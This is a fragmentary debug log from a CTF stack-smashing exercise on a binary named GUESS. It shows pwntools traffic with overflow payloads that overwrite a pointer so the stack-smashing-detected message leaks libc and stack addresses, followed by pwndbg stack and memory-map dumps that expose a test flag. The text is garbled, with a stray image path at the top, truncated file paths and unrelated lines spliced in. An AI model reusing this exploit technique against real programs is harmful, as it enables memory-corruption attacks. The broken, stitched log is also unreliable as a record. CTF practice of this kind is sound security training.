 00000070  65 72 6d 69  6e 61 74 65  64 0a  |ermi|nate|d·|
0000007a
[+] puts addr = 0x7ffff7a7c6a0
[*] u'/lib/x86_64-linux-gnu/libc-2.23.so'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] libc_base = 0x7ffff7a0d000
[+] environ addr = 0x7ffff7dd3f38
[*] Paused (press any to continue)
[DEBUG] Received 0x1f bytes:
'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000120  61 61 61 61  61 61 61 61  38 3f dd f7  ff 7f 00 00  |aaaa|aaaa|8?··|····|
00000130  0a  |·|
00000131
[DEBUG] Received 0x7a bytes:
00000000  59 6f 75 20  73 68 6f 75  6c 64 20 74  61 6b 65 20  |You |shou|ld t|ake |
00000010  6d 6f 72 65  20 65 66 66  6f 72 74 20  74 6f 20 67  |more| eff|ort |to g|
00000020  65 74 20 73  69 78 20 73  65 6e 63 65  2c 20 61 6e  |et s|ix s|ence|, an|
00000030  64 20 6f 6e  65 20 6d 6f  72 65 20 63  68 61 6c 6c  |d on|e mo|re c|hall|
00000040  65 6e 67 65  21 21 0a 2a  2a 2a 20 73  74 61 63 6b  |enge|!!·*|** s|tack|
00000050  20 73 6d 61  73 68 69 6e  67 20 64 65  74 65 63 74  | sma|shin|g de|tect|
00000060  65 64 20 2a  2a 2a 3a 20  c8 e5 ff ff  ff 7f 20 74  |ed *|**: |····|·· t|
00000070  65 72 6d 69  6e 61 74 65  64 0a  |ermi|nate|d·|
0000007a
[+] stack = 0x7fffffffe5c8
[DEBUG] Received 0x1f bytes:
'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000120  61 61 61 61  61 61 61 61  60 e4 ff ff  ff 7f 00 00  |aaaa|aaaa|`···|····|
00000130  0a  |·|
00000131
[DEBUG] Received 0x82 bytes:
00000000  59 6f 75 20  73 68 6f 75  6c 64 20 74  61 6b 65 20  |You |shou|ld t|ake |
C:\
C:\
Sessions
Tools
Macros
Sftp
pwndbg> stack
00:0000│ rsp   0x7fffffffe428 —▸ 0x400b70 ◂— 0x88453b4880458b48
01:0008│       0x7fffffffe430 —▸ 0x7fffffffe5b8 —▸ 0x7fffffffe7ea ◂— 0x53534555472f
./GUESS' */
02:0010│       0x7fffffffe438 ◂— 0x100000000
03:0018│ rsi-4 0x7fffffffe440 ◂— 0x8600000000
04:0020│       0x7fffffffe448 ◂— 0x17e200000003
05:0028│       0x7fffffffe450 ◂— 0x2
06:0030│       0x7fffffffe458 ◂— 0x3
07:0038│       0x7fffffffe460 ◂— 0x7365747b67616c66 ('flag{tes')
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x400000           0x401000 r-xp     1000 0      /mnt/hgfs/project_pwn/ct
enges/pwn/stackoverflow/stacksmashes/guess/GUESS
0x601000           0x602000 r--p     1000 1000   /mnt/hgfs/project_pwn/ct
enges/pwn/stackoverflow/stacksmashes/guess/GUESS
0x602000           0x603000 rw-p     1000 2000   /mnt/hgfs/project_pwn/ct
enges/pwn/stackoverflow/stacksmashes/guess/GUESS
0x7ffff7a0d000     0x7ffff7bcd000 r-xp   1c0000 0      /lib/x86_64-linux-gnu/li
.so
0x7ffff7bcd000     0x7ffff7dcd000 ---p   200000 1c0000 /lib/x86_64-linux-gnu/li
.so
0x7ffff7dcd000     0x7ffff7dd1000 r--p     4000 1c0000 /lib/x86_64-linux-gnu/li
.so
0x7ffff7dd1000     0x7ffff7dd3000 rw-p     2000 1c4000 /lib/x86_64-linux-gnu/li
.so
0x7ffff7dd3000     0x7ffff7dd7000 rw-p     4000 0      anon_7ffff7dd3
0x7ffff7dd7000     0x7ffff7dfd000 r-xp    26000 0      /lib/x86_64-linux-gnu/ld
o
0x7ffff7fdb000     0x7ffff7fde000 rw-p     3000 0      anon_7ffff7fdb
0x7ffff7ff7000     0x7ffff7ffa000 r--p     3000 0      [vvar]
0x7ffff7ffa000     0x7ffff7ffc000 r-xp     2000 0      [vdso]
0x7ffff7ffc000     0x7ffff7ffd000 r--p     1000 25000  /lib/x86_64-linux-gnu/ld
o
0x7ffff7ffd000     0x7ffff7ffe000 rw-p     1000 26000  /lib/x86_64-linux-gnu/ld
o
0x7ffff7ffe000     0x7ffff7fff000 rw-p     1000 0      anon_7ffff7ffe
0x7ffffffde000     0x7ffffffff000 rw-p    21000 0      [stack]
0xffffffffff600000 0xffffffffff601000 r-xp     1000 0      [vsyscall]
pwndbg> q
Detaching from program: /mnt/hgfs/project_pwn/ctf-challenges/pwn/stackoverflow/stac
s/guess/GUESS, process 6108